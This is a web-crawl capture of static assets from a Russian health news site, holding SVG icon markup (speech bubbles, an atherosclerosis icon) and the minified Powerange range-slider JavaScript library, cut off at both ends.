			c0,0-1.4,1.1-1.9,2c-0.3,0.5-0.3,1.1-0.1,1.4c0,0.1,0.1,0.1,0.1,0.1l0,0c0.1,0,0.1-0.3,0.2-0.5c0.1-0.4,0.3-0.9,0.6-1.3
			c0.6-0.7,1.5-1.2,2.2-1.2c0.2,0,0.4,0.1,0.5,0.2C15.9,6.9,16,8.1,16,8.4c0,0.2-0.1,0.3-0.2,0.3l-1,0.2c-0.2,0-0.4,0.1-0.5,0.3
			c0,0.1,0,0.4,0.6,1.1c0.9,1,1.7,2.2,2.1,4.9C17.2,16.6,17.5,18.4,16.6,19.5L16.6,19.5z M7.5,10.8c0,0-1-1.7-1.1-2.7
			C6.3,7.2,6.7,6.8,6.7,6.8c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.2-0.2c0,0-0.4-0.2-0.8-0.2c-0.3,0-0.5,0.1-0.7,0.2
			C4.7,6.7,4.7,8.3,4.9,9.3c-0.3,0.3-0.6,0.9-0.7,2.5c-0.3,2.4,1.2,4,1.3,4.1c0.1,0.1,0.1,0.1,0.2,0.1h0c0.2,0,0.3-0.1,0.3-0.3
			c0,0,0,0,0-0.1c0-0.2-0.1-1.4,0.2-2.6c0.3-1.2,1.2-1.7,1.2-1.7C7.5,11.1,7.6,10.9,7.5,10.8L7.5,10.8z M7.5,10.8"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Istorii-posetitelei-1.svg
body_size: 2336
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="152 -72.3 753.4 595.3" style="enable-background:new 152 -72.3 753.4 595.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2B719F;}
</style>
<g>
	<path class="st0" d="M596.2,331.4c45.8-19.3,81.9-45.8,107.6-78.7c26.5-32.9,39.4-69.1,39.4-108.4s-12.9-74.7-39.4-108.4
		C677.3,3,641.2-23.5,596.2-42.8c-45.8-19.3-95.6-28.9-148.6-28.9c-53.8,0-103.6,9.6-148.6,28.9C253.1-23.5,217,3,191.3,35.9
		c-26.4,32.8-39.3,69-39.3,108.3c0,33.7,9.6,65.1,29.7,94c20.1,29.7,47.4,54.6,81.9,74.7c-3.2,6.4-5.6,12.9-8.8,18.5
		c-3.2,5.6-6.4,11.2-10.4,16.1c-4,4.8-7.2,9.6-9.6,12c-2.4,3.2-5.6,7.2-11.2,12c-4.8,5.6-8,8.8-9.6,10.4c0,0-0.8,0-1.6,1.6
		c-0.8,1.6-1.6,2.4-1.6,2.4s-0.8,0.8-1.6,2.4s-1.6,2.4-1.6,2.4l-0.8,2.4c-0.8,0.8-0.8,1.6-0.8,2.4s0,1.6,0,2.4s0,1.6,0,2.4
		c0.8,4,2.4,6.4,4.8,8.8s5.6,3.2,8.8,3.2h1.6c13.7-1.6,25.7-4,36.1-6.4c43.4-11.2,81.9-28.9,117.3-53.8c24.9,4.8,49.8,6.4,73.9,6.4
		C501.5,360.3,550.5,350.6,596.2,331.4L596.2,331.4z M360.9,296l-18.5,12.9c-8,5.6-16.9,10.4-25.7,16.1l14.5-35.3l-41-23.3
		c-27.3-16.1-48.2-34.5-62.6-55.4c-15.3-21.7-22.5-43.4-22.5-66.7c0-28.9,11.2-55.4,32.9-80.3S289.3,19,327,4.6
		c37-14.6,77.2-21.8,120.6-21.8c42.6,0,82.7,7.2,120.5,21.7c36.9,14.4,66.6,34.5,89.1,59.4c21.7,24.9,32.9,51.4,32.9,80.3
		s-11.2,55.4-32.9,80.3c-21.7,24.9-51.4,45-89.1,59.4c-36.9,14.5-77.1,21.7-120.5,21.7c-20.9,0-42.6-1.6-64.3-5.6L360.9,296z"/>
	<path class="st0" d="M875.7,347.4c20.1-29.7,29.7-61,29.7-94.8c0-34.5-10.4-66.7-31.3-97.2c-20.9-29.7-49.8-54.6-85.9-74.7
		c6.4,20.9,9.6,42.6,9.6,64.3c0,37.7-9.6,73.1-28.1,106.8s-45.8,63.4-81.1,89.1c-32.9,23.3-69.9,41.8-110.8,54.6
		c-41.8,12.9-85.1,19.3-130.1,19.3c-8,0-20.9-0.8-36.9-1.6c56.2,36.9,122.9,55.4,198.4,55.4c24.1,0,49-2.4,73.9-6.4
		c34.5,24.9,73.9,42.6,117.3,53.8c10.4,2.4,22.5,4.8,36.1,6.4c3.2,0,6.4-0.8,9.6-3.2c2.4-2.4,4.8-5.6,5.6-9.6c0-1.6,0-2.4,0.8-2.4
		c0.8,0,0-0.8,0-2.4c-0.8-1.6-0.8-2.4-0.8-2.4l-0.8-2.4c0-0.8-0.8-1.6-1.6-2.4c-0.8-0.8-1.6-1.6-1.6-2.4c-0.8-0.8-0.8-0.8-1.6-2.4
		c-0.8-0.8-1.6-1.6-1.6-1.6c-1.6-1.6-4.8-4.8-9.6-10.4c-4.8-5.6-8.8-9.6-11.2-12c-2.4-3.2-5.6-7.2-9.6-12s-7.2-10.4-10.4-16.1
		c-3.2-5.6-5.6-12-8.8-18.5C828.3,401.2,855.7,376.3,875.7,347.4L875.7,347.4z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://news-express.ru/wp-content/themes/gialuron/assets/scripts/powerange.min.js
body_size: 4966
content:
(function(){function e(t,s,n){var i=e.resolve(t);if(null==i){n=n||t,s=s||"root";var o=Error('Failed to require "'+n+'" from "'+s+'"');throw o.path=n,o.parent=s,o.require=!0,o}var r=e.modules[i];if(!r._resolving&&!r.exports){var a={};a.exports={},a.client=a.component=!0,r._resolving=!0,r.call(this,a.exports,e.relative(i),a),delete r._resolving,r.exports=a.exports}return r.exports}e.modules={},e.aliases={},e.resolve=function(t){"/"===t.charAt(0)&&(t=t.slice(1));for(var s=[t,t+".js",t+".json",t+"/index.js",t+"/index.json"],n=0;s.length>n;n++){var t=s[n];if(e.modules.hasOwnProperty(t))return t;if(e.aliases.hasOwnProperty(t))return e.aliases[t]}},e.normalize=function(e,t){var s=[];if("."!=t.charAt(0))return t;e=e.split("/"),t=t.split("/");for(var n=0;t.length>n;++n)".."==t[n]?e.pop():"."!=t[n]&&""!=t[n]&&s.push(t[n]);return e.concat(s).join("/")},e.register=function(t,s){e.modules[t]=s},e.alias=function(t,s){if(!e.modules.hasOwnProperty(t))throw Error('Failed to alias "'+t+'", it does not exist');e.aliases[s]=t},e.relative=function(t){function s(e,t){for(var s=e.length;s--;)if(e[s]===t)return s;return-1}function n(s){var i=n.resolve(s);return e(i,t,s)}var i=e.normalize(t,"..");return n.resolve=function(n){var o=n.charAt(0);if("/"==o)return n.slice(1);if("."==o)return e.normalize(i,n);var r=t.split("/"),a=s(r,"deps")+1;return a||(a=0),n=r.slice(0,a+1).join("/")+"/deps/"+n},n.exists=function(t){return e.modules.hasOwnProperty(n.resolve(t))},n},e.register("component-event/index.js",function(e){var t=window.addEventListener?"addEventListener":"attachEvent",s=window.removeEventListener?"removeEventListener":"detachEvent",n="addEventListener"!==t?"on":"";e.bind=function(e,s,i,o){return e[t](n+s,i,o||!1),i},e.unbind=function(e,t,i,o){return e[s](n+t,i,o||!1),i}}),e.register("component-query/index.js",function(e,t,s){function n(e,t){return t.querySelector(e)}e=s.exports=function(e,t){return t=t||document,n(e,t)},e.all=function(e,t){return t=t||document,t.querySelectorAll(e)},e.engine=function(t){if(!t.one)throw Error(".one callback required");if(!t.all)throw Error(".all callback required");return n=t.one,e.all=t.all,e}}),e.register("component-matches-selector/index.js",function(e,t,s){function n(e,t){if(r)return r.call(e,t);for(var s=i.all(t,e.parentNode),n=0;s.length>n;++n)if(s[n]==e)return!0;return!1}var i=t("query"),o=Element.prototype,r=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.msMatchesSelector||o.oMatchesSelector;s.exports=n}),e.register("discore-closest/index.js",function(e,t,s){var n=t("matches-selector");s.exports=function(e,t,s,i){for(e=s?{parentNode:e}:e,i=i||document;(e=e.parentNode)&&e!==document;){if(n(e,t))return e;if(e===i)return}}}),e.register("component-delegate/index.js",function(e,t){var s=t("closest"),n=t("event");e.bind=function(e,t,i,o,r){return n.bind(e,i,function(n){var i=n.target||n.srcElement;n.delegateTarget=s(i,t,!0,e),n.delegateTarget&&o.call(e,n)},r)},e.unbind=function(e,t,s,i){n.unbind(e,t,s,i)}}),e.register("component-events/index.js",function(e,t,s){function n(e,t){if(!(this instanceof n))return new n(e,t);if(!e)throw Error("element required");if(!t)throw Error("object required");this.el=e,this.obj=t,this._events={}}function i(e){var t=e.split(/ +/);return{name:t.shift(),selector:t.join(" ")}}var o=t("event"),r=t("delegate");s.exports=n,n.prototype.sub=function(e,t,s){this._events[e]=this._events[e]||{},this._events[e][t]=s},n.prototype.bind=function(e,t){function s(){var e=[].slice.call(arguments).concat(h);l[t].apply(l,e)}var n=i(e),a=this.el,l=this.obj,c=n.name,t=t||"on"+c,h=[].slice.call(arguments,2);return n.selector?s=r.bind(a,n.selector,c,s):o.bind(a,c,s),this.sub(c,t,s),s},n.prototype.unbind=function(e,t){if(0==arguments.length)return this.unbindAll();if(1==arguments.length)return this.unbindAllOf(e);var s=this._events[e];if(s){var n=s[t];n&&o.unbind(this.el,e,n)}},n.prototype.unbindAll=function(){for(var e in this._events)this.unbindAllOf(e)},n.prototype.unbindAllOf=function(e){var t=this._events[e];if(t)for(var s in t)this.unbind(e,s)}}),e.register("component-indexof/index.js",function(e,t,s){s.exports=function(e,t){if(e.indexOf)return e.indexOf(t);for(var s=0;e.length>s;++s)if(e[s]===t)return s;return-1}}),e.register("component-classes/index.js",function(e,t,s){function n(e){if(!e)throw Error("A DOM element reference is required");this.el=e,this.list=e.classList}var i=t("indexof"),o=/\s+/,r=Object.prototype.toString;s.exports=function(e){return new n(e)},n.prototype.add=function(e){if(this.list)return this.list.add(e),this;var t=this.array(),s=i(t,e);return~s||t.push(e),this.el.className=t.join(" "),this},n.prototype.remove=function(e){if("[object RegExp]"==r.call(e))return this.removeMatching(e);if(this.list)return this.list.remove(e),this;var t=this.array(),s=i(t,e);return~s&&t.splice(s,1),this.el.className=t.join(" "),this},n.prototype.removeMatching=function(e){for(var t=this.array(),s=0;t.length>s;s++)e.test(t[s])&&this.remove(t[s]);return this},n.prototype.toggle=function(e,t){return this.list?(t!==void 0?t!==this.list.toggle(e,t)&&this.list.toggle(e):this.list.toggle(e),this):(t!==void 0?t?this.add(e):this.remove(e):this.has(e)?this.remove(e):this.add(e),this)},n.prototype.array=function(){var e=this.el.className.replace(/^\s+|\s+$/g,""),t=e.split(o);return""===t[0]&&t.shift(),t},n.prototype.has=n.prototype.contains=function(e){return this.list?this.list.contains(e):!!~i(this.array(),e)}}),e.register("component-emitter/index.js",function(e,t,s){function n(e){return e?i(e):void 0}function i(e){for(var t in n.prototype)e[t]=n.prototype[t];return e}s.exports=n,n.prototype.on=n.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks[e]=this._callbacks[e]||[]).push(t),this},n.prototype.once=function(e,t){function s(){n.off(e,s),t.apply(this,arguments)}var n=this;return this._callbacks=this._callbacks||{},s.fn=t,this.on(e,s),this},n.prototype.off=n.prototype.removeListener=n.prototype.removeAllListeners=n.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var s=this._callbacks[e];if(!s)return this;if(1==arguments.length)return delete this._callbacks[e],this;for(var n,i=0;s.length>i;i++)if(n=s[i],n===t||n.fn===t){s.splice(i,1);break}return this},n.prototype.emit=function(e){this._callbacks=this._callbacks||{};var t=[].slice.call(arguments,1),s=this._callbacks[e];if(s){s=s.slice(0);for(var n=0,i=s.length;i>n;++n)s[n].apply(this,t)}return this},n.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks[e]||[]},n.prototype.hasListeners=function(e){return!!this.listeners(e).length}}),e.register("ui-component-mouse/index.js",function(e,t,s){function n(e,t){this.obj=t||{},this.el=e}var i=t("emitter"),o=t("event");s.exports=function(e,t){return new n(e,t)},i(n.prototype),n.prototype.bind=function(){function e(i){s.onmouseup&&s.onmouseup(i),o.unbind(document,"mousemove",t),o.unbind(document,"mouseup",e),n.emit("up",i)}function t(e){s.onmousemove&&s.onmousemove(e),n.emit("move",e)}var s=this.obj,n=this;return n.down=function(i){s.onmousedown&&s.onmousedown(i),o.bind(document,"mouseup",e),o.bind(document,"mousemove",t),n.emit("down",i)},o.bind(this.el,"mousedown",n.down),this},n.prototype.unbind=function(){o.unbind(this.el,"mousedown",this.down),this.down=null}}),e.register("abpetkov-percentage-calc/percentage-calc.js",function(e){e.isNumber=function(e){return"number"==typeof e?!0:!1},e.of=function(t,s){return e.isNumber(t)&&e.isNumber(s)?t/100*s:void 0},e.from=function(t,s){return e.isNumber(t)&&e.isNumber(s)?100*(t/s):void 0}}),e.register("abpetkov-closest-num/closest-num.js",function(e){e.find=function(e,t){var s=null,n=null,o=t[0];for(i=0;t.length>i;i++)s=Math.abs(e-o),n=Math.abs(e-t[i]),s>n&&(o=t[i]);return o}}),e.register("vesln-super/lib/super.js",function(e,t,s){function n(){var t=i.call(arguments);if(t.length)return"function"!=typeof t[0]?e.merge(t):(e.inherits.apply(null,t),void 0)}var i=Array.prototype.slice,e=s.exports=n;e.extend=function(t,s){var n=this,i=function(){return n.apply(this,arguments)};return e.merge([i,this]),e.inherits(i,this),t&&e.merge([i.prototype,t]),s&&e.merge([i,s]),i.extend=this.extend,i},e.inherits=function(e,t){e.super_=t,Object.create?e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}):(e.prototype=new t,e.prototype.constructor=e)},e.merge=function(e){for(var t=2===e.length?e.shift():{},s=null,n=0,i=e.length;i>n;n++){s=e[n];for(var o in s)s.hasOwnProperty(o)&&(t[o]=s[o])}return t}}),e.register("powerange/lib/powerange.js",function(e,t,s){var n=(t("./main"),t("./horizontal")),i=t("./vertical"),o={callback:function(){},decimal:!1,disable:!1,disableOpacity:.5,hideRange:!1,klass:"",min:0,max:100,start:null,step:null,vertical:!1};s.exports=function(e,t){t=t||{};for(var s in o)null==t[s]&&(t[s]=o[s]);return t.vertical?new i(e,t):new n(e,t)}}),e.register("powerange/lib/main.js",function(e,t,s){function n(e,t){return this instanceof n?(this.element=e,this.options=t||{},this.slider=this.create("span","range-bar"),null!==this.element&&"text"===this.element.type&&this.init(),void 0):new n(e,t)}var o=t("mouse"),r=t("events"),a=t("classes"),l=t("percentage-calc");s.exports=n,n.prototype.bindEvents=function(){this.handle=this.slider.querySelector(".range-handle"),this.touch=r(this.handle,this),this.touch.bind("touchstart","onmousedown"),this.touch.bind("touchmove","onmousemove"),this.touch.bind("touchend","onmouseup"),this.mouse=o(this.handle,this),this.mouse.bind()},n.prototype.hide=function(){this.element.style.display="none"},n.prototype.append=function(){var e=this.generate();this.insertAfter(this.element,e)},n.prototype.generate=function(){var e={handle:{type:"span",selector:"range-handle"},min:{type:"span",selector:"range-min"},max:{type:"span",selector:"range-max"},quantity:{type:"span",selector:"range-quantity"}};for(var t in e)if(e.hasOwnProperty(t)){var s=this.create(e[t].type,e[t].selector);this.slider.appendChild(s)}return this.slider},n.prototype.create=function(e,t){var s=document.createElement(e);return s.className=t,s},n.prototype.insertAfter=function(e,t){e.parentNode.insertBefore(t,e.nextSibling)},n.prototype.extraClass=function(e){this.options.klass&&a(this.slider).add(e)},n.prototype.setRange=function(e,t){"number"!=typeof e||"number"!=typeof t||this.options.hideRange||(this.slider.querySelector(".range-min").innerHTML='',this.slider.querySelector(".range-max").innerHTML='')},n.prototype.setValue=function(e,t){var s=l.from(parseFloat(e),t),n=l.of(s,this.options.max-this.options.min)+this.options.min,i=!1;n=this.options.decimal?Math.round(100*n)/100:Math.round(n),i=this.element.value!=n?!0:!1,this.element.value=n,this.options.callback(),i&&this.changeEvent()},n.prototype.step=function(e,t){var s=e-t,n=l.from(this.checkStep(this.options.step),this.options.max-this.options.min),o=l.of(n,s),r=[];for(i=0;s>=i;i+=o)r.push(i);return this.steps=r,this.steps},n.prototype.checkValues=function(e){this.options.min>e&&(this.options.start=this.options.min),e>this.options.max&&(this.options.start=this.options.max),this.options.min>=this.options.max&&(this.options.min=this.options.max)},n.prototype.checkStep=function(e){return 0>e&&(e=Math.abs(e)),this.options.step=e,this.options.step},n.prototype.disable=function(){(this.options.min==this.options.max||this.options.min>this.options.max||this.options.disable)&&(this.mouse.unbind(),this.touch.unbind(),this.slider.style.opacity=this.options.disableOpacity,a(this.handle).add("range-disabled"))},n.prototype.unselectable=function(e,t){a(this.slider).has("unselectable")||t!==!0?a(this.slider).remove("unselectable"):a(this.slider).add("unselectable")},n.prototype.changeEvent=function(){if("function"!=typeof Event&&document.fireEvent)this.element.fireEvent("onchange");else{var e=document.createEvent("HTMLEvents");e.initEvent("change",!1,!0),this.element.dispatchEvent(e)}},n.prototype.init=function(){this.hide(),this.append(),this.bindEvents(),this.extraClass(this.options.klass),this.checkValues(this.options.start),this.setRange(this.options.min,this.options.max),this.disable()}}),e.register("powerange/lib/horizontal.js",function(e,t,s){function n(){a.apply(this,arguments),this.options.step&&this.step(this.slider.offsetWidth,this.handle.offsetWidth),this.setStart(this.options.start)}var i=t("super"),o=t("closest-num"),r=t("percentage-calc"),a=t("./main");s.exports=n,i(n,a),n.prototype.setStart=function(e){var t=null===e?this.options.min:e,s=r.from(t-this.options.min,this.options.max-this.options.min)||0,n=r.of(s,this.slider.offsetWidth-this.handle.offsetWidth),i=this.options.step?o.find(n,this.steps):n;this.setPosition(i),this.setValue(this.handle.style.left,this.slider.offsetWidth-this.handle.offsetWidth)},n.prototype.setPosition=function(e){this.handle.style.left=e+"px",this.slider.querySelector(".range-quantity").style.width=e+"px"},n.prototype.onmousedown=function(e){e.touches&&(e=e.touches[0]),this.startX=e.clientX,this.handleOffsetX=this.handle.offsetLeft,this.restrictHandleX=this.slider.offsetWidth-this.handle.offsetWidth,this.unselectable(this.slider,!0)},n.prototype.onmousemove=function(e){e.preventDefault(),e.touches&&(e=e.touches[0]);var t=this.handleOffsetX+e.clientX-this.startX,s=this.steps?o.find(t,this.steps):t;0>=t?this.setPosition(0):t>=this.restrictHandleX?this.setPosition(this.restrictHandleX):this.setPosition(s),this.setValue(this.handle.style.left,this.slider.offsetWidth-this.handle.offsetWidth)},n.prototype.onmouseup=function(){this.unselectable(this.slider,!1)}}),e.register("powerange/lib/vertical.js",function(e,t,s){function n(){l.apply(this,arguments),o(this.slider).add("vertical"),this.options.step&&this.step(this.slider.offsetHeight,this.handle.offsetHeight),this.setStart(this.options.start)}var i=t("super"),o=t("classes"),r=t("closest-num"),a=t("percentage-calc"),l=t("./main");s.exports=n,i(n,l),n.prototype.setStart=function(e){var t=null===e?this.options.min:e,s=a.from(t-this.options.min,this.options.max-this.options.min)||0,n=a.of(s,this.slider.offsetHeight-this.handle.offsetHeight),i=this.options.step?r.find(n,this.steps):n;this.setPosition(i),this.setValue(this.handle.style.bottom,this.slider.offsetHeight-this.handle.offsetHeight)},n.prototype.setPosition=function(e){this.handle.style.bottom=e+"px",this.slider.querySelector(".range-quantity").style.height=e+"px"},n.prototype.onmousedown=function(e){e.touches&&(e=e.touches[0]),this.startY=e.clientY,this.handleOffsetY=this.slider.offsetHeight-this.handle.offsetHeight-this.handle.offsetTop,this.restrictHandleY=this.slider.offsetHeight-this.handle.offsetHeight,this.unselectable(this.slider,!0)},n.prototype.onmousemove=function(e){e.preventDefault(),e.touches&&(e=e.touches[0]);var t=this.handleOffsetY+this.startY-e.clientY,s=this.steps?r.find(t,this.steps):t;0>=t?this.setPosition(0):t>=this.restrictHandleY?this.setPosition(this.restrictHandleY):this.setPosition(s),this.setValue(this.handle.style.bottom,this.slider.offsetHeight-this.handle.offsetHeight)},n.prototype.onmouseup=function(){this.unselectable(this.slider,!1)}}),e.alias("component-events/index.js","powerange/deps/events/index.js"),e.alias("component-events/index.js","events/index.js"),e.alias("component-event/index.js","component-events/deps/event/index.js"),e.alias("component-delegate/index.js","component-events/deps/delegate/index.js"),e.alias("discore-closest/index.js","component-delegate/deps/closest/index.js"),e.alias("discore-closest/index.js","component-delegate/deps/closest/index.js"),e.alias("component-matches-selector/index.js","discore-closest/deps/matches-selector/index.js"),e.alias("component-query/index.js","component-matches-selector/deps/query/index.js"),e.alias("discore-closest/index.js","discore-closest/index.js"),e.alias("component-event/index.js","component-delegate/deps/event/index.js"),e.alias("component-classes/index.js","powerange/deps/classes/index.js"),e.alias("component-classes/index.js","classes/index.js"),e.alias("component-indexof/index.js","component-classes/deps/indexof/index.js"),e.alias("ui-component-mouse/index.js","powerange/deps/mouse/index.js"),e.alias("ui-component-mouse/index.js","mouse/index.js"),e.alias("component-emitter/index.js","ui-component-mouse/deps/emitter/index.js"),e.alias("component-event/index.js","ui-component-mouse/deps/event/index.js"),e.alias("abpetkov-percentage-calc/percentage-calc.js","powerange/deps/percentage-calc/percentage-calc.js"),e.alias("abpetkov-percentage-calc/percentage-calc.js","powerange/deps/percentage-calc/index.js"),e.alias("abpetkov-percentage-calc/percentage-calc.js","percentage-calc/index.js"),e.alias("abpetkov-percentage-calc/percentage-calc.js","abpetkov-percentage-calc/index.js"),e.alias("abpetkov-closest-num/closest-num.js","powerange/deps/closest-num/closest-num.js"),e.alias("abpetkov-closest-num/closest-num.js","powerange/deps/closest-num/index.js"),e.alias("abpetkov-closest-num/closest-num.js","closest-num/index.js"),e.alias("abpetkov-closest-num/closest-num.js","abpetkov-closest-num/index.js"),e.alias("vesln-super/lib/super.js","powerange/deps/super/lib/super.js"),e.alias("vesln-super/lib/super.js","powerange/deps/super/index.js"),e.alias("vesln-super/lib/super.js","super/index.js"),e.alias("vesln-super/lib/super.js","vesln-super/index.js"),e.alias("powerange/lib/powerange.js","powerange/index.js"),"object"==typeof exports?module.exports=e("powerange"):"function"==typeof define&&define.amd?define([],function(){return e("powerange")}):this.Powerange=e("powerange")})();

--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Ateroskleroz.svg
body_size: 3595
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22.4 23" style="enable-background:new 0 0 22.4 23;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:url(#SVGID_1_);stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:url(#SVGID_2_);stroke-width:2;stroke-miterlimit:10;}
	.st2{fill:url(#SVGID_3_);stroke:url(#SVGID_4_);stroke-miterlimit:10;}
</style>
<g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="2.116" y1="11.715" x2="20.7785" y2="11.715">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<circle class="st0" cx="11.4" cy="11.7" r="8.3"/>
	<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="4.744" y1="11.715" x2="18.1505" y2="11.715">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<circle class="st1" cx="11.4" cy="11.7" r="5.7"/>
	<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="5.4592" y1="11.6521" x2="17.5655" y2="11.6521">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="4.9592" y1="11.6521" x2="18.0655" y2="11.6521">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st2" d="M17.6,13.5c0-0.3-0.2-0.6-0.5-0.8c0-0.1,0.1-0.2,0.1-0.3c0-0.3-0.1-0.5-0.3-0.7c0.3-0.2,0.5-0.5,0.5-0.8
		c0-0.5-0.4-0.9-0.9-1c0.1-0.2,0.2-0.3,0.2-0.5c0-0.5-0.4-0.9-0.8-0.9c0.1-0.1,0.1-0.3,0.1-0.4c0-0.5-0.4-1-1-1
		c-0.1,0-0.2,0-0.3,0.1c0-0.1,0-0.1,0-0.2c0-0.5-0.4-1-1-1c-0.4,0-0.7,0.2-0.9,0.6c-0.2-0.3-0.5-0.4-0.8-0.4c-0.2,0-0.4,0.1-0.6,0.2
		c-0.1-0.4-0.5-0.7-0.9-0.7c-0.5,0-1,0.4-1,1c0,0.1,0,0.3,0.1,0.4C9.5,7,9.4,7,9.3,7C8.9,7,8.6,7.2,8.5,7.4C8.3,7.3,8,7.1,7.8,7.1
		c-0.5,0-1,0.4-1,1c0,0.2,0.1,0.4,0.2,0.6c-0.5,0-0.9,0.4-0.9,1c0,0.3,0.1,0.6,0.4,0.7c-0.2,0.2-0.4,0.4-0.4,0.7
		c0,0.1,0,0.3,0.1,0.4c-0.4,0.1-0.7,0.5-0.7,0.9c0,0.5,0.3,0.8,0.8,0.9c-0.1,0.1-0.1,0.3-0.1,0.5c0,0.5,0.4,1,1,1c0,0,0,0,0,0
		c0,0.1,0,0.1,0,0.2c0,0.5,0.4,1,1,1c0,0,0,0,0.1,0C8.1,16,8,16.1,8,16.3c0,0.5,0.4,1,1,1c0.3,0,0.6-0.2,0.8-0.5
		c0.2,0.2,0.4,0.3,0.7,0.3c0,0,0,0,0.1,0c0.1,0.3,0.5,0.6,0.9,0.6c0.5,0,0.9-0.4,1-0.9c0.2,0.1,0.3,0.2,0.5,0.2c0.5,0,0.9-0.4,1-0.9
		c0.1,0,0.2,0.1,0.3,0.1c0.4,0,0.8-0.3,0.9-0.6c0.2,0.2,0.4,0.3,0.7,0.3c0.5,0,1-0.4,1-1c0-0.1,0-0.2-0.1-0.3
		C17.2,14.4,17.6,14,17.6,13.5z M13.3,15C13.2,15,13.1,15,13,15c-0.5,0-0.9,0.4-1,0.9c-0.2-0.1-0.3-0.2-0.5-0.2c0,0,0,0-0.1,0
		c-0.1-0.3-0.5-0.6-0.9-0.6c-0.3,0-0.6,0.2-0.8,0.5c-0.2-0.2-0.4-0.3-0.7-0.3c0,0,0,0-0.1,0C9,15.2,9,15.1,9,15c0-0.5-0.4-1-1-1
		c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0-0.5-0.3-0.8-0.8-0.9c0.1-0.1,0.1-0.3,0.1-0.5c0-0.1,0-0.3-0.1-0.4C7.7,11.9,8,11.6,8,11.1
		c0-0.3-0.1-0.6-0.4-0.7C7.9,10.2,8,9.9,8,9.6c0-0.2-0.1-0.4-0.2-0.6c0.3,0,0.6-0.2,0.7-0.4C8.7,8.8,9,8.9,9.3,8.9c0.5,0,1-0.4,1-1
		c0-0.1,0-0.3-0.1-0.4c0.1,0,0.2,0.1,0.3,0.1c0.2,0,0.4-0.1,0.6-0.2c0.1,0.4,0.5,0.7,0.9,0.7c0.4,0,0.7-0.2,0.9-0.6
		c0.2,0.3,0.5,0.4,0.8,0.4c0.1,0,0.2,0,0.3-0.1c0,0.1,0,0.1,0,0.2c0,0.5,0.4,0.9,0.8,0.9c-0.1,0.1-0.1,0.3-0.1,0.4
		c0,0.5,0.4,0.9,0.9,1c-0.1,0.2-0.2,0.3-0.2,0.5c0,0.3,0.1,0.5,0.3,0.7c-0.3,0.2-0.5,0.5-0.5,0.8c0,0.3,0.2,0.6,0.5,0.8
		c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0.1,0.3c-0.3,0.1-0.6,0.3-0.7,0.6c-0.2-0.2-0.4-0.3-0.7-0.3C13.7,14.1,13.3,14.5,13.3,15z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/09/Rasshifrovka-analizov-1.svg
body_size: 2773
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 74.6 74"><style>.st0{fill:url(#grad-1);} .st1{fill:url(#grad-2);} .st2{fill:url(#grad-3);} .st3{fill:url(#grad-4);} .st4{fill:url(#grad-5);} .st5{fill:url(#grad-6);} .st6{fill:url(#grad-7);}</style><linearGradient id="grad-1" x2="74.6" y1="37.6" y2="37.6" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1 0 0 -1 0 74.616)"><stop offset="0" stop-color="#A31E21"/><stop offset="1" stop-color="#ED1E24"/></linearGradient><linearGradient id="grad-2" x1="40.5" x2="58.6" y1="51.1" y2="51.1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1 0 0 -1 0 74.616)"><stop offset="0" stop-color="#A31E21"/><stop offset="1" stop-color="#ED1E24"/></linearGradient><linearGradient id="grad-3" x1="35.5" x2="53.5" y1="39.3" y2="39.3" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1 0 0 -1 0 74.616)"><stop offset="0" stop-color="#A31E21"/><stop offset="1" stop-color="#ED1E24"/></linearGradient><linearGradient id="grad-4" x1="30.8" x2="48.9" y1="27.4" y2="27.4" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1 0 0 -1 0 74.616)"><stop offset="0" stop-color="#A31E21"/><stop offset="1" stop-color="#ED1E24"/></linearGradient><linearGradient id="grad-5" x1="30.9" x2="37.2" y1="56.1" y2="56.1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1 0 0 -1 0 74.616)"><stop offset="0" stop-color="#A31E21"/><stop 